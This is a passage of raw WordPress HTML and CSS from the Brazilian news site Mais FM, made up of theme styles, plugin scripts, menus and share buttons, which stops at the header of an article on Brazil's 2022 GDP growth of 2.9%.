#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"41b039b34b","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/150733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=150733' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-150733 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/brasil/"><span class="mvp-post-cat left">Brasil</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/cacb76b0a428b160efed1643e6f18db78785bdbcf1a04e0f8093d89b95b10af5?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cacb76b0a428b160efed1643e6f18db78785bdbcf1a04e0f8093d89b95b10af5?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">3 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-03-02">2 de março de 2023</time></span>
										<meta itemprop="dateModified" content="2023-03-02 11:49 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/thiedohenrique/" title="Posts de redação" rel="author">redação</a></span> <a href="thiedohenrique" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1170" height="700" src="https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0.jpg 1170w, https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0-300x179.jpg 300w, https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0-1024x613.jpg 1024w, https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0-150x90.jpg 150w, https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0-768x459.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0.jpg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="598">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/&amp;t=PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões -&amp;url=https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/&amp;media=https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0.jpg&amp;description=PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/&amp;t=PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões -&amp;url=https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/&amp;media=https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0.jpg&amp;description=PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
